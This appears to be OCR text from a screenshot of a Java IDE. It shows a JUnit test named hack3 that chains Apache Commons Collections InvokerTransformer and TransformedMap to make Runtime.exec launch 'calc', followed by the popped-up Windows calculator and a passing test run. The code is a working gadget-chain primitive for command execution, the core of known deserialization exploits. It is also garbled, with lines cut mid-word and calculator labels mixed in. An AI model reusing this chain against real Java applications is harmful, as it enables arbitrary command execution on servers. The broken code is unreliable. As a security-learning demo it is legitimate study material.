 method.invoke(evilTransformedMap, ...args: Runtime.getRuntime());
}
@Test
public void hack3() throws NoSuchMethodException, InvocationTargetExcepti
Transformer eviltransformer = new InvokerTransformer( methodName: "exe ct[]{"calc"});
HashMap hashMap = new HashMap();
hashMap.put("a", "b");
Map<Object, Object> evilTransformedMap =  TransformedMap.decorate(has r);
for (Map.Entry<Object, Object> entry : evilTransformedMap.entrySet())
entry.setValue(Runtime.getRuntime());
}
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Tests passed: 1 of 1 test – 1 sec 256 ms
6 ms
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
6 ms
Connected to the target VM, address: '127.0.0.1:34485', transport: 'socket'